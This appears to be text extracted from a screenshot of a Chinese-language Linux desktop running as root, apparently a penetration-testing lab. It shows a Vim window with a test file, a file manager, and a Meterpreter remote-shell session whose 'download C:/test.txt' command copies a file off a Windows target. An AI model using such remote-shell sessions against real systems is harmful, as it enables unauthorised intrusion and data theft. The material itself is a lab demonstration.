 回收站
test.txt (~) - VIM
文件(F) 编辑(E) 工具(T) 语法(S) 缓冲区(B) 窗口(W) 帮助(H)
This is a text file.
~
~
全部
root - 文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/root/
警告，您正在使用超级帐户，可能会损害您的系统。
设备
文件系统
位置
root
桌面
回收站
文档
音乐
图片
视频
下载
网络
浏览网络
公共 模板 视频
音乐 桌面 test.txt
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > download C:/test.txt
[*] Downloading: C:/test.txt → test.txt
[*] Downloaded 22.00 B of 22.00 B (100.0%): C:/test.txt → test.txt
[*] download : C:/test.txt → test.txt
meterpreter >